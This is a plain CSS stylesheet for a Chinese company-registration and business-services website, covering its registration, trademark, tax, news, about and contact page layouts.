.step_con1 .step_txt p{display: block;line-height: 25px;margin-bottom: 20px;color: #666;}
/****************************************   公司注册 必要性    ***********************************************************/
.enroll_must{background: url("../images/zhu_back4.jpg")no-repeat center top;min-height: 750px;}

/****************************************   公司注册 需要注意的地方   ***********************************************************/
.enroll_address{background: url("../images/zhu_back6.jpg")no-repeat center top;min-height: 769px;}
.enroll_address_txt{padding:164px 0 0 80px;}
.enroll_address_txt strong{font-size: 36px;color: #fcab32;font-weight: normal;margin-bottom: 20px;display: block;}
.enroll_address_txt .p1{font-size: 40px;color: #282626;font-weight: bold;}
.enroll_address_txt .p2{color: #737371;font-size: 18px;height: 30px;line-height: 30px;margin-bottom: 20px;}
.enroll_address_txt .p3{margin-top: 90px;}
/****************************************   公司注册 需要准备的资料  ***********************************************************/
.enroll_ready{background: url("../images/zhu_back2.jpg")no-repeat center top;min-height: 653px;}
.enroll_ready_txt{padding: 63px 0 0 80px;}
.enroll_ready_txt strong{display: block;margin-bottom: 57px; font-size: 32px;color: #737371;font-weight: normal;}
.enroll_ready_txt .p1{font-size: 18px;color: #616161;width: 357px;line-height: 40px;}
/****************************************   新闻-详细    ***********************************************************/
.enroll_open{background: url("../images/zhu_back3.jpg")no-repeat center top;min-height: 1547px;}
/****************************************    公司注册  电视    ***********************************************************/
.enroll_tv{margin:80px 0 73px 0;}
.enroll_tv .tv_con{}
.tv_con li{float: left;width: 275px;}
.tv_con .li1{margin-top: 30px}
.tv_li{width: 572px!important;}
.tv_con li p{width: 275px;height: 60px;line-height: 60px;color: #fff;font-size: 16px;text-align: center;margin-bottom: 25px;}
.tv_con li .p1{background: #55c1ff;}
.tv_con li .p2{background: #2a9cdb;}
.tv_con li .p3{background: #0a6ea9;}
.tv_tel{text-align: center;font-size: 28px;color: #fb6401;font-weight: bold;margin-top: 28px;}
/****************************************   关于我们    ***********************************************************/
.about{}
.about .about_title{background: #ededed;padding: 83px 0 90px 0;}
.about_us{text-align: center;}
.about_us strong{text-align: center;font-size: 40px;font-weight: normal;color: #434343;}
.about_us .line{height: 2px;background: #434343;width: 75px;display: block;margin: 10px auto 20px auto;}
.about_title .about_txt{width: 886px;margin: 0 auto;}
.about .about_title .about_txt p{margin-bottom: 20px;line-height: 25px;font-size: 16px;color: #434343;}
.about .about_title .about_height{width: 640px;margin: 46px auto 0 auto;}
.about_height li{float: left;width: 103px;height: 103px;border-radius: 100%;border: 3px solid #0099e5;color: #01a2fa; margin-left: 147px;cursor: pointer;}
.about_height li:hover{background: #0099e5;color: #fff;transition: all 0.5s;}
.about_height li:nth-child(1){margin-left: 0;}
.about_height li span{display: block;font-size: 28px;width: 60px;margin: 10px auto 0 auto;text-align: center;}
/****************************************   关于我们  企业文化  ***********************************************************/
.culture{background: url("../images/about_back1.jpg")no-repeat center top;min-height: 1073px;}
.culture_title{padding-top:40px;}
.culture_title .line{margin-bottom: 0;}
/**************************************** 关于我们 荣誉资质  ***********************************************************/
.about_honor{background: #ededed;padding-bottom: 20px;}
.honor_con{width: 1070px;margin: 100px auto 0 auto;}
.honor_con li{float: left;width: 459px;margin:0 0 65px 150px;}
.honor_con li:nth-child(2n+1){margin-left: 0;}
.honor_con li a{}
.honor_con li a img{display: block;width: 459px;height: 306px;}
/**************************************** 联系我们 ***********************************************************/
.contact{}
.contact_nav{width: 990px;margin: 0 auto;padding: 50px 0;}
.contact_nav li{float: left;margin-left:80px;width: 270px;text-align: center;}
.contact_nav li:nth-child(1){margin-left: 0;}
.contact_nav li .contact_pic{width: 86px;margin: 0 auto;}
.contact_nav li .contact_pic img{display: block;width: 86px;height: 86px;}
.contact_nav li strong{display: block;font-size: 24px;color: #e24d39;}
.contact_nav li p{height: 30px;line-height: 30px;margin:2px 0;}
.contact_nav li span{display: block;}
.contact_nav li .email{font-size: 16px;}
.contact_nav li .address{font-size: 16px;color: #e24d39;}

.map{background: #f7f7f7;padding: 33px 0 76px 0;}
.map .map_con{width: 1007px;margin: 0 auto 30px;}
.map .map_con .map_txt{background: #fff;border-radius: 20px 20px 0 0;}
.map_big{margin-left: 40px;padding: 40px 0;}
.map .map_con .map_txt .map_zong{color: #666;float: left;margin-right: 30px;}
.map .map_con .map_txt .map_zong strong{display: block;font-size: 20px;font-weight: normal;margin-bottom: 12px;}
.map .map_con .map_txt .map_zong p{}
.map .map_con .map_txt .map_zong span{display: block;background: #000;height: 1px;width: 28px;margin-top: 50px;}
.map .map_con .map_txt .map_message{float: left;width: 720px;margin-top: 39px;}
.map_txt .map_message li{}
.map_txt .map_message li p{float: left;color: #e6524e;font-size: 16px;height: 25px;line-height: 25px;padding-left: 25px;}
.map_txt .map_message li p span{color: #666;font-size: 14px!important;}
.map_txt .map_message li .p1{width: 254px;background: url("../images/small1.jpg")no-repeat center left;}
.map_txt .map_message li .p2{width: 254px;background: url("../images/small4.jpg")no-repeat center left;}
.map_txt .map_message li .p3{width: 254px;background: url("../images/small2.jpg")no-repeat center left;font-size: 12px;}
.map_txt .map_message li .p4{background: url("../images/small5.jpg")no-repeat center left;font-size: 18px;}
.map_txt .map_message li .p5{width: 254px;background: url("../images/small3.jpg")no-repeat center left;}
.map .map_con .map_pic{}
.map .map_con .map_pic img{display: block;width: 1002px;height: 409px;}
.leave{background: #f7f7f7;padding-bottom: 35px;}
.leave_title{width: 308px;margin: 0 auto;}
.leave_title span{display: block;width: 102px;background: #ccc;height: 1px;float: left;margin-top: 15px;}
.leave_title strong{display: block;width:65px;float: left;text-align: center; font-size: 30px;font-weight: normal;height: 30px;line-height: 30px;margin: 0 15px;}

.leave_form{width: 1007px;margin: 35px auto 0 auto;background: #fff;padding-bottom: 35px;position: relative;}
.leave_form .leave_input{width: 775px;margin: 0 auto;padding-top: 58px;}
.leave_form .leave_input label{display: inline-block;float: left;height: 35px;line-height: 35px;}
.leave_form .leave_input input{display: block;float: left;width: 185px;height: 35px;line-height: 35px;border: 1px solid #e6e6e6;margin-left: 10px;}
.leave_form .leave_input select{display: block;float: left;width: 185px;height: 35px;line-height: 35px;border: 1px solid #e6e6e6;margin-left: 10px;}
.leave_form .leave_input .leave_name{float: left;margin-left: 45px;}
.leave_form .leave_input .leave_name:nth-child(1){margin-left: 0;}
.leave_txt{margin-top: 30px;}
.leave_txt textarea{display: block;width: 755px;margin: 0 auto;border: 1px solid #e6e6e6;padding:15px 0 0 20px;}
.leave_btn{display: block;margin: 25px auto 0 auto;width: 308px;background: #0099e5;color: #fff;font-size: 20px;text-align: center;height: 45px;line-height: 45px;}
.leave_btn:hover{color: #fff;}
.leave .ewm{width: 275px;margin: 60px auto 0 auto;text-align: center;}
.leave .ewm .ewm_title{}
.leave .ewm .ewm_pic{text-align: center;margin-top: 25px;}
.leave .ewm .ewm_pic img{ display: block;width: 99px;height: 99px;}
.leave .ewm .ewm_pic p{width: 99px;}
.leave .ewm .ewm_pic .pic1{float: left;margin-right: 65px;}
.leave .ewm .ewm_pic .pic2{float: left;}
.leave_form .fly1{position: absolute;top:0;left: -120px;}
.leave_form .fly2{position: absolute;right: 20px;bottom:10px;}
/**************************************** 商标注册 ***********************************************************/
.brand{}
.brand_main{background: #f3f3f3;padding: 42px 0;}
.main_title{text-align: center;}
.main_title .top{width: 500px;margin: 0 auto 25px;}
.main_title p{font-size: 16px;}
.main_title .top span{display: block;width: 102px;background: #ccc;height: 1px;float: left;margin-top: 15px;}
.main_title .top strong{display: block;width:236px;float: left;text-align: center; font-size: 28px;font-weight: normal;height: 30px;line-height: 30px;margin: 0 15px;color: #303b41;}
.main_con ul{width: 830px;margin: 50px auto 0 auto;}
.main_con ul li{width: 130px;text-align: center;float: left;margin-left: 100px;margin-bottom: 50px}
.main_con ul li:nth-child(4n+1){margin-left: 0;}

.main_con ul li img{display: block;width: 110px;height: 110px;margin: 0 auto;}
.main_con ul li p{margin-top: 22px;font-size: 18px;}
.main_bottom{}
.main_bottom a{background: url("../images/business_title.jpg")no-repeat center top;display: block;width: 614px;height: 75px;line-height: 75px;color: #fff;margin: 40px auto 0 auto;text-align: center;font-size: 16px;}
.brand_four{padding: 45px 0;}
.brand_four .four_con{width: 1100px;margin: 65px auto 50px auto;}
.four_con li{width: 155px;float: left;text-align: center;}
.four_con li img{display: block;width: 66px;height: 73px;margin: 0 auto;}
.four_con li strong{display: block;font-size: 16px;color: #3c2b3b;margin: 45px 0 20px 0;}
.four_con li p{color: #818296;}
.four_con li span{display: block;height: 2px;width: 47px;background: #dcdcdc;margin: 30px auto 0 auto;}

.brand_time{background: url("../images/business_time.jpg")no-repeat center top;min-height: 638px;}
.time_big{width: 948px;margin: 0 auto;padding-top: 76px;}
.brand_time .time_txt{width: 540px;}
.brand_time .time_txt strong{display: block;font-size: 40px;margin-bottom: 38px; font-weight: normal;color: #1c1d1f;}
.brand_time .time_txt p{font-size: 16px;color: #737477;line-height: 40px;}
.brand_time .time_txt p span{color: #757678;font-size: 18px;font-weight: bold;}

.brand_six{padding: 42px 0;background: #fdfdfd;}
.six_title{text-align: center;}
.six_title p{font-size: 18px;margin-top: 30px;color: #777;}
.six_title strong{display: block;text-align: center; font-size: 28px;font-weight: normal;height: 30px;line-height: 30px;margin: 0 15px;color: #212121;}
.six_con ul{width: 1010px;margin: 50px auto 0 auto;}
.six_con ul li{width: 314px;text-align: center;float: left;margin-left: 10px;margin-bottom: 50px}
.six_con ul li p{font-size: 16px;color: #777;height: 25px;line-height: 25px;width: 314px;overflow: hidden;}
.six_con ul li strong{display: block;font-size: 22px;font-weight: normal;margin: 12px 0 3px 0;}
.six_con ul li:nth-child(3n+1){margin-left: 0;}

.brand_vs1{background: url("../images/business_vs.jpg")no-repeat center top;min-height: 426px;padding-bottom: 50px;}
.vs1_title{margin: 20px 0 80px 0;}
.brand_vs2{background: #f7f7f7;padding: 110px 0 80px 0;}
.vs2_title{margin-bottom: 66px;}
.brand_vs2 img{display: block;width: 1112px;height: 430px;margin: 0 auto;}
.brand_return{padding-bottom: 50px;}
.brand_return img{display: block;width: 1039px;height: 496px;margin: 0 auto;}
.brand_return p{color: #fb6401;font-size: 24px;font-weight: bold; text-align: center;margin: 36px 0 0 0;}
.return_title strong{color: #0099e5!important;display: block;margin: 89px 0 50px 0;}
/**************************************** 税审设计 ***********************************************************/
.audit{margin-bottom: 25px;}
.audit_our{padding: 90px 0 80px 0;}
.audit_our .our_title{text-align: center;}
.our_title strong{font-size: 30px;font-weight: normal;color: #000;}
.our_title  p{margin-top: 15px; }
.audit_our .our_con{width: 1080px;margin: 84px auto 0 auto;}
.our_con li{width: 520px;float:left;margin: 0 0 63px 40px;}
.our_con li:nth-child(2n+1){margin-left: 0;}
.our_con li .span1{display: block;width: 70px;height: 70px;line-height: 70px;background: #e24c33;color: #fff;font-size: 36px;text-align: center;border-radius: 100%;float: left;margin-right: 10px;}
.our_con li p{width: 436px;float: left;margin-top: 10px;}
.our_con li p strong{display: block;font-size: 18px;font-weight: normal;height: 30px;line-height: 30px;}
.our_con li p .span2{display: block;height: 25px;line-height: 25px;width: 436px;overflow: hidden;}
.audit_ser{background: #ccc;padding: 100px 0 93px 0;}
.audit_ser .ser_title{text-align: center;display: block;font-size: 30px;font-weight: normal;color: #000;}
.ser_con1{margin: 100px auto 90px auto;width: 974px;}
.ser_con1 li{float: left;text-align: center;}
.ser_con1 li img{margin: 0 auto;}
.ser_con1 .li1{width: 201px;}
.ser_con1 .li2{width:55px;margin-top: 57px;}
.ser_con1 li .img1{display: block;width: 141px;height: 121px;}
.ser_con1 li p{color: #656565;font-size: 18px;margin-top: 20px;}
.audit_down{display: block;background: url("../images/audit_down.jpg")no-repeat center right;width: 200px;color: #e24c33; margin: 0 auto;}
.ser_con2{margin: 60px auto 0 auto;width: 974px;}
.ser_con2 li{float: left;margin-left: 53px;}
.ser_con2 li:nth-child(1){margin-left: 0;}
.ser_con2 li img{display: block;width: 141px;height: 121px;}
.ser_con2 li p{height: 30px;line-height: 30px;color: #656565;}
/**************************************** 新闻中心 ***********************************************************/
.news{background: #f6f6f6;padding: 30px 0 70px 0;}
.news_top{position: relative;}
.news_top img{display: block;width: 1135px;height: 345px;}
.news_top p{position: absolute;bottom: 0;left: 0;background: #2a272e;color: #fff;font-size: 32px;width:1120px;padding-left: 15px; height: 60px;line-height: 60px;opacity: 0.7; }
.news_con{margin: 43px 0 0 0;}
.news_con{}
.news_title{font-size: 20px;color: #323232; display: block;text-align: center;}
.news_con .news_txt{width: 1135px;margin: 25px auto 0 auto;}
.news_con .news_txt ul{width: 540px;}
.news_con .news_txt ul li{}
.news_con .news_txt ul li span{display: block;float:left ;margin-right: 15px;line-height: 25px;}
.news_con .news_txt ul li a{}
.news_con .news_txt ul li a p{float: left;height: 25px;line-height: 25px;width: 370px;overflow: hidden;}
.news_con .news_txt ul li a strong{display: block;float: right;line-height: 25px;font-weight: normal;}

.news_txt .news_blue{float: left;}
.news_txt .news_blue li span{color: #fa0136;}
.news_txt .news_blue li a:hover{color: #fa0136;}
.news_txt .news_red{float: right;}
.news_txt .news_red li span{color: #0099e5;}
.news_txt .news_red li a:hover{color: #0099e5;}
/***********************************   新闻中心js       *******************************************/
.news_success{margin-top: 75px;}
.flash_js{width: 1011px; height:auto;margin: 20px auto 0 auto;position: relative;}
.flash_js .preva{float:left;display:inline;cursor:pointer;background:url(../images/new_left.jpg) no-repeat center center;z-index: 999; position: absolute;right: 0px;top: 20px; width: 23px;height: 23px;}
.flash_js .nexta{;float:left;display:inline;cursor:pointer;background:url(../images/new_right.jpg) no-repeat center center;z-index: 999; position: absolute;right: 0px;top:50px; width: 23px;height: 23px;}
.flash_js .center {width:1011px;height:201px;overflow:hidden;position:relative;float:left;}
.flash_js .vp_list{width:1011px;height:201px;float:left;display:inline;background: #fff;}
.js_img{float: left;margin-right: 30px;}
.js_img img{width: 334px;height: 201px;}
.js_con{width: 600px;float: left;margin: 15px 0 0 0;}
.js_con strong{font-size: 18px;display: block;font-weight: normal;color: #000;margin-bottom: 20px;width: 580px;height: 25px;line-height: 25px;overflow: hidden;}
.js_con p{display: block;line-height: 25px;color: #b6b6b6;width: 508px;margin-left: 30px;}
.js_con span{display: block;color: #fa264a;margin-top: 35px;}
.success_con{width: 1011px;margin: 45px auto 40px auto;}
.success_con li{float: left;width:316px;margin-left: 31px;margin-bottom: 25px;  }
.success_con li:nth-child(3n+1){margin-left: 0;}
.success_con li .s_pic{}
.success_con li .s_pic img{display: block;width: 316px;height: 233px;}
.success_con li .s_big{width: 281px;padding: 15px 15px 15px 20px;background: #fff;}
.success_con li p{font-size: 12px;}
.success_con li p span{color: #fa0136;}
.success_con li .s_txt{font-size: 13px;text-indent: 2em;line-height: 20px;margin: 15px 0;color: #818181;height: 141px;overflow: hidden;}
.success_con li .s_btn{display: block;width: 120px;height: 28px;line-height: 28px;margin: 0 auto;background: #fa0136;color: #fff;text-align: center;border-radius: 6px;}
/****************************************首页-新闻中心 内页 ***********************************************************/
.new_d{background: #e0e0e0;padding: 25px 0 55px 0;}
.new_d_con{width: 1118px;margin: 0 auto;}
.d_left{width: 838px;float: left;}
.d_left .d_title{background: #fff;margin-bottom: 20px;text-align: center;padding: 25px 0 25px 0;}
.d_left .d_title strong{font-weight: normal;font-size: 20px;margin-bottom: 30px;display: block;}
.d_left .d_title .d_show{width: 600px;margin: 0 auto;height: 25px;line-height: 25px;}
.d_left .d_title .d_show span{display: block;float: left;}
.d_left .d_title .d_show a{display: block;float: left;margin-left: 100px;}
.d_left .d_title .d_show p{float: right;background: url("../images/new_finger.jpg")no-repeat center left;padding-left: 25px;color: #aeaeae;height: 25px;line-height: 25px;}
.d_left .d_big{background: #fff;padding-bottom: 45px;}
.d_left .d_big .d_txt{padding: 35px 20px 180px 20px}
.d_left .d_big .d_txt p{text-indent: 2em;line-height: 25px;}
.d_left .d_big .d_txt .p1{text-indent: 0;margin-top: 25px;}
.d_btn{background: #0099e5;width: 190px;margin: 0 auto;padding: 6px 0;border-radius: 5px;}
.d_btn img{float: left;display: block;width: 47px;height: 48px;margin-left: 25px;}
.d_btn .btn_txt{width: 100px;float: left;color: #fff;border-left: 1px solid #fff;padding-left: 5px;margin-left: 5px;margin-top: 5px;}
.d_btn .btn_txt p{}

.d_right{width: 265px;float: right;}
.d_right .d_right_title{background: #fff;text-align: center;padding: 30px 0 30px 0;}
.d_right .d_right_title strong{display: block;color: #4b4b4b;font-size: 18px;font-weight: normal;margin-bottom: 20px;}
.d_right .d_right_title .icon{width: 200px;margin: 20px auto 0 auto;}
.d_right .d_right_title .icon a{margin-left: 15px;}
.d_right .zan{background: #e34e5d;padding: 30px 0 22px 0;margin: 20px 0 10px 0;}
.zan_con{width: 170px;margin: 0 auto;display: block;}
.d_right .zan img{display: block;float: left;margin-right: 15px;}
.d_right .zan span{display: block; color: #fff;font-size: 18px;float: left;margin-top: 35px;}
.d_right .d_blue{background: #01a2fa;color: #fff;text-align: center;height: 50px;line-height: 50px;font-size: 18px;margin-bottom: 15px;}
.d_right .d_small{}
.d_right .d_small li{margin-bottom: 15px;}
.d_right .d_small li .pic{width: 117px;float: left;margin-right: 10px;}
.d_right .d_small li .pic img{display: block;width: 117px;height: 83px;}
.d_right .d_small li .small_txt{width: 136px;float: left;font-size: 12px;color: #000;}
.d_right .d_small li .small_txt p{}
.d_right .d_small li .small_finger{margin-top: 15px;}
.d_right .d_small li .small_finger .span1{color: #fa0136;float: left;background: url("../images/new_d3.jpg")no-repeat center left;padding-left: 25px;}
.d_right .d_small li .small_finger .span2{color: #fa0136;float: right;background: url("../images/new_d4.jpg")no-repeat center left;padding-left: 25px;}
/****************************************一般纳税人 ***********************************************************/
.taxpayer{}
.taxpayer .taxpayer_title{padding: 60px 0 45px 0;}
.taxpayer .taxpayer_title strong{display: block;text-align: center;font-size: 20px;font-weight: normal;}
.taxpayer .taxpayer_title .taxpayer_icon{margin: 90px auto 40px auto;width: 918px;}
.taxpayer_icon li{float: left;margin-left: 270px;}
.taxpayer_icon li:nth-child(1){margin-left: 0;}
.taxpayer_icon li p{}
.taxpayer_icon li p span{display: block;width: 113px;height: 113px;line-height: 113px;color: #fff;border: 5px solid #0099e5; background: #0099e5;text-align: center;font-size: 30px;border-radius: 100%;}
.taxpayer_icon li p span:hover{background: #fff;border: 5px solid #fa0136;color: #fa0136;}
.taxpayer_icon li:hover .p1{color: #fa0136;}
.taxpayer_icon li .p1{height: 30px;line-height: 30px;margin-top: 8px;}
.taxpayer_txt{text-align: center;}
.taxpayer_txt p{line-height: 30px;}
.taxpayer_txt .p1{color: #0099e5;}
.taxpayer_people{background: url("../images/com_back1.jpg")no-repeat center top;min-height: 317px;}
.taxpayer_people strong{display: block;text-align: center;font-weight: normal;font-size: 24px;padding: 40px 0 60px 0;}
.taxpayer_people .people_txt{width: 975px;margin: 0 auto;}
.taxpayer_people .people_txt p{line-height: 25px;}
.taxpayer_people .people_txt span{display: block;height: 4px;width: 60px; background: #313131;margin: 12px 0 20px 0;}
.taxpayer_four{background: url("../images/com_back2.jpg")no-repeat center top;min-height: 591px;margin: 40px 0 0 0;}
.taxpayer_four .people_title{display: block;text-align: center;font-weight: normal;font-size: 24px;padding: 46px 0 30px 0;}
.taxpayer_four_con{width: 1290px;margin: 0 auto;}
.taxpayer_four_con li{color: #fff; width: 320px;height: 270px;float: left;text-align: center;}
.taxpayer_four_con li strong{display: block;font-size: 44px;border-bottom: 1px solid #fff;width: 25px;margin: 50px auto 0 auto;}
.taxpayer_four_con li p{line-height: 40px;font-size: 16px;}
.taxpayer_four_con .con1{background: url("../images/com_1.png")no-repeat center top;margin-top: 100px;}
.taxpayer_four_con .con2{background: url("../images/com_2.png")no-repeat center top;}
.taxpayer_four_con .con3{background: url("../images/com_3.png")no-repeat center top;margin-top:100px;}
.taxpayer_four_con .con4{background: url("../images/com_4.png")no-repeat center top;}
.people_btn{width: 170px;height: 38px;line-height: 38px;margin: 20px auto 0 auto;text-align: center;background: #fd7e3c;border-radius: 5px;display: block;color: #fff;}
.people_bottom{font-size: 18px;color: #717171;text-align: center;margin-top: 15px;}
.taxpayer_liu{margin-bottom: 35px;}
.taxpayer_liu .strong1{display: block;text-align: center;font-weight: normal;font-size: 24px;padding: 60px 0 100px 0;}
.liu_pic{width: 1135px;margin: 0 auto;}
.liu_pic img{display: block;width: 1135px;height: 183px;}
.long_title{width: 1090px; margin: 120px auto 40px auto;}
.long_title span{display: block;width: 130px;float: left;background: #747474;height: 2px;margin-top: 18px;}
.long_title strong{display: block;float: left;font-weight: normal;font-size: 24px;height: 35px;line-height: 35px;margin: 0 25px;}
.liu_btn{ width: 262px;height: 70px;line-height: 70px;margin: 20px auto 0 auto;text-align: center;background: url("../images/com_btn.jpg")no-repeat center top;border-radius: 5px;display: block;color: #eb0633;font-size: 30px;}



/************************************* 首页-团队 **********************************************/
.index_people{margin: 25px 0;}
.index_people .title{text-align: center;color: #000;font-weight: normal;margin-bottom: 15px;font-size: 35px;}
.index_people ul{height: auto;margin-top: 40px;}
.index_people ul li{width: 200px;float: left;  border-radius: 8px;border: 1px solid #ccc;color: #a3a3a3;margin-left: 38px;}
.index_people ul li:hover{background: #ec2828; color: #fff;}
.index_people ul li:hover a{background: #fff;color: #da251c;}
.index_people ul li:nth-child(1){margin-left: 0}
.index_people ul li .pic{text-align: center;padding-top: 5px;}
.index_people ul li .pic img{display: block;   width: 152px;  height: 152px;margin: 0 auto;border-radius: 100%;-webkit-transition: -webkit-transform 0.5s ease-out;
 -moz-transition: -moz-transform 0.5s ease-out;
 -o-transition: -o-transform 0.5s ease-out;
 -ms-transition: -ms-transform 0.5s ease-out;}
.index_people ul li .pic img:hover{-webkit-transform:  scale(1.05) ; -moz-transform: scale(1.05) ; -ms-transform: scale(1.05);     -o-transform:  scale(1.05) ; transform:  scale(1.05);-webkit-transform: rotateZ(360deg);
 -moz-transform: rotateZ(360deg);
 -o-transform: rotateZ(360deg);
 -ms-transform: rotateZ(360deg);
 transform: rotateZ(360deg);}
.index_people ul li .con{width: 80%;margin: 0 auto;padding: 10px 0 5px 0;line-height: 20px;font-size: 12px;}
.index_people ul li:hover strong {color: #fff;}
.index_people ul li:hover strong span{color: #fff;}
.index_people ul li strong{    font-size: 12px;  font-weight:normal;color: #999999;}
.index_people ul li strong span{   height: 28px;  color: #d03629;  font-size: 18px; font-weight: bold; line-height: 28px;}
.index_people ul li p{line-height: 25px;border-top: 1px dashed #ebebeb;height: 76px; overflow: hidden;}
.index_people ul li a{color: #fff;display: block;width: 80%;height: 30px;background: #ec2828;border-radius: 100px;text-align: center;line-height: 30px;margin: 0 auto;}
/************************************* 首页-优势 **********************************************/
.index_good{margin: 80px 0 80px 0;}
.index_good .title{text-align: center;color: #000;font-weight: normal;margin-bottom: 15px;font-size: 35px;}
.index_good ul{height: auto;margin-top: 50px;}
.index_good ul li{width: 170px;float: left;border-radius: 8px;border: 1px solid #ccc;color: #a3a3a3;margin-left: 30px;height: 335px;}
.index_good ul li:nth-child(1){margin-left: 0;}
.index_good ul li .pic{text-align: center;padding-top: 5px;}
.index_good ul li .pic img{display: block;border-radius: 50%;margin: 0 auto;width: 149px;height: 149px;-webkit-transition: -webkit-transform 0.5s ease-out;
 -moz-transition: -moz-transform 0.5s ease-out;
 -o-transition: -o-transform 0.5s ease-out;
 -ms-transition: -ms-transform 0.5s ease-out;}
.index_good ul li .pic img:hover{    -webkit-transform:  scale(1.05) ; -moz-transform: scale(1.05) ; -ms-transform: scale(1.05);     -o-transform:  scale(1.05) ; transform:  scale(1.05);-webkit-transform: rotateZ(360deg);
 -moz-transform: rotateZ(360deg);
 -o-transform: rotateZ(360deg);
 -ms-transform: rotateZ(360deg);
 transform: rotateZ(360deg);}
.index_good ul li .con{width: 80%;margin: 0 auto;padding: 10px 0 5px 0;line-height: 20px;font-size: 13px;font-family: Microsoft YaHei;  color: #4e4e4e;}
.index_good ul li strong{width: 100%;margin: 0 auto;text-align: center;display: block;font-size: 16px;margin-bottom: 5px;}
.index_good ul li p{}

.newd{margin-bottom: 60px;}
.prd_left{width:221px; height:auto; float:left;border: 1px solid #ccc;}
.products_nav{  display:inline; background:#fff; padding:10px 0;}
.products_nav li{ width:221px; font-size:16px; line-height:45px; }
.products_nav li .a1{color: #5b5b5b;background: #f5f5f5;border-bottom: 1px solid #ccc; }
.products_nav li .a2{background: #01a2fa;color: #fff;width:221px; font-size:16px; line-height:45px; display: block;text-align: center;}
.products_nav li .a1:hover{color:#01a2fa!important;}
.products_nav li a{ color:#5b5b5b; text-align: center; display: block;}
.products_nav li p{}
.products_nav li p a{border-bottom: 1px solid #ccc; height: 45px;line-height:45px;display: block;overflow: hidden;}

.products_nav li .dd{ display:none}
.products_nav li .dd a{ display:block;color: #5b5b5b; background: #fff;}
.products_nav li .dd a:hover{color: #01a2fa!important;}
.products_nav li .ona{ display:block}
.onb{background: #ff8100!important;color:#fff!important;}


.prd_right{width: 865px;float: right;}
.prd_right .prd_title{text-align: center;border-bottom:2px solid #ddd;padding-bottom: 8px;margin-bottom: 30px;}
.prd_right .prd_title strong{display: block;font-size: 18px;font-weight: normal;float: left;}
.prd_right .prd_title p{float: right;color: #000;}
.prd_right .prd_title p span,.prd_right .prd_title a{color: #8a8a8a;}
.newd_list{}
.newd_list li{margin-bottom: 37px;}
.newd_list li .list_left{width: 680px;float: left;position: relative;}
.newd_list li .list_left img{position: absolute}
.newd_list li .list_left .img1{margin-top: 8px;}
.newd_list li .list_left .img2{margin-top: 5px;}
.newd_list li .list_left p{float: left; margin: 0 15px;}
.newd_list li .list_left p strong{display: block;color: #000;font-weight: normal;}
.newd_list li .list_left p span{display: block;font-size: 12px;color: #999;}
.newd_list li .list_right{display: block;float: right;}


/* leftsead */
#leftsead {
    width: 161px;
    height: auto;
    position: fixed;
    bottom: 299px;
    right: 20px;
    z-index: 999999;
}

    #leftsead li {
        width: 161px;
        height: 75px;
    }

        #leftsead li img {
            float: right;
        }

        #leftsead li a {
            height: 49px;
            float: right;
            display: block;
            min-width: 47px;
            max-width: 161px;
        }

            #leftsead li a .shows {
                display: block;
            }

            #leftsead li a .hides {
                margin-right: -74px;
                cursor: pointer;
            }

            #leftsead li a.youhui .hides {
                display: none;
                position: absolute;
                right: 143px;
            }

.index_team{margin: 45px 0 50px 0;}
.index_team1{width:1225px;height:auto;margin: 0 auto;}
.index_team1 .preva{width:19px;height:189px;float:left;display:inline;cursor:pointer;background:url(../images/team_left1.png) no-repeat center center;}
.index_team1 .nexta{width:19px;height:189px;float:left;display:inline;cursor:pointer;background:url(../images/team_right1.png) no-repeat center center;margin-left: 0px;}
.index_team1 .center {width:1158px;height:230px;overflow:hidden;position:relative;float:left;margin: 0 10px;}
.index_team1 .vp_list{width:274px;height:230px;float:left;display:inline;margin-left: 20px;}
.index_team1 .vp_list p{text-align: center;color: #000;font-size: 16px;line-height: 30px;}
.index_team1 .vp_list:nth-child(1){margin-left: 0;}
.index_team1 .vp_list img{width:274px; height:189px;}
.index_team1{margin-top: 40px;}

.add_team{margin:40px auto 50px auto;width:1225px;}
.index_team2 .preva{width:26px;height:254px;float:left;display:inline;cursor:pointer;background:url(../images/team_left2.png) no-repeat center center;}
.index_team2 .nexta{width:26px;height:254px;float:left;display:inline;cursor:pointer;background:url(../images/team_right2.png) no-repeat center center;margin-left: 0px;}
.index_team2 .center {width:1124px;height:350px;overflow:hidden;position:relative;float:left;margin: 0 10px;}
.index_team2 .vp_list strong{font-size: 22px;font-weight: bold;color: #000;display: block;width: 315px;margin: 5px auto 8px auto;}
.index_team2 .vp_list strong span{margin: 0 5px ;}
.index_team2 .vp_list{width:358px;height:350px;float:left;display:inline;margin-left: 25px;}
.index_team2 .vp_list p{color: #000;font-size: 14px;line-height: 25px;width: 315px;margin: 0 auto}
.index_team2 .vp_list:nth-child(1){margin-left: 0;}
.index_team2 .vp_list img{width:359px; height:254px;}
.index_team2{margin-top: 40px;}

.add_zhu{background: url("../images/add_zhu2.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.zhu_con{margin: 0 0 0 45px;padding-top: 45px;width: 770px;}
.zhu_title{background: url("../images/add_zhu1.jpg")no-repeat center;width: 324px;margin-bottom: 30px; height: 41px;line-height: 41px;font-size: 28px;color: #fff;padding-left: 20px;}
.zhu_con .zhu_txt{font-size: 16px;color: #fff;}
.zhu_con .zhu_txt p{margin-bottom: 15px;line-height: 25px;}
.zhu_con .zhu_txt p span{display: block;}

.add_de{ background: url(../images/zhu_back1.jpg)no-repeat center top;height: 777px;}
.add_server{background: url("../images/add_server2.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.server_con{padding-top: 10px;}
.server_pic{}
.server_pic img{display: block;width: 280px;height: 185px;margin: 0 auto;}
.server_txt{color: #fff;}
.server_txt .server_title{text-align: center;margin: 35px 0 40px 0;}
.server_txt .server_title strong{display: block;font-size: 28px;font-weight: normal;}
.server_txt .server_title p{font-size: 16px;line-height: 30px;}
.server_p{width: 907px;margin: 0 auto;font-size: 16px;}
.server_p li{margin-bottom: 18px;}
.server_p li strong{display: block;font-weight: normal;margin-bottom: 3px;}
.server_p li p{text-indent: 2em; line-height: 23px;}

.add_time_txt{color: #000;}
.add_time_con{padding-top: 40px;margin-left: 40px;}
.add_time_title{background: url("../images/add_time1.png")no-repeat center left;padding-left: 60px;margin-bottom: 35px;}
.add_time_title strong{display: block;font-size: 30px;line-height: 55px;}
.add_time_title p{font-size:16px;line-height: 30px;}
.add_time{background: url("../images/add_time2.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.time_p{width: 770px;font-size: 16px;color: #000;}
.time_p li{margin-bottom: 18px;}
.time_p li strong{display: block;font-weight: normal;margin-bottom: 3px;}
.time_p li p{text-indent: 2em; line-height: 23px;}

